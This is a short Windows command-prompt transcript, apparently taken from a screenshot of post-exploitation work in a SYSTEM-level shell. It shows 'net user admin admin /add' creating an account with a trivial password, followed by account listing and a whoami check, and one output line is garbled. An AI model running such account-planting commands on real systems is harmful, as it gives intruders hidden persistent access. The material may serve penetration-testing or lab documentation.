 C:\Windows\system32>net user admin admin /add
net user admin admin /add
�����ɹ����ɡ�
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
admin                    Administrator            Guest
The command completed with one or more errors.
C:\Windows\system32>whoami
whoami
nt authority\system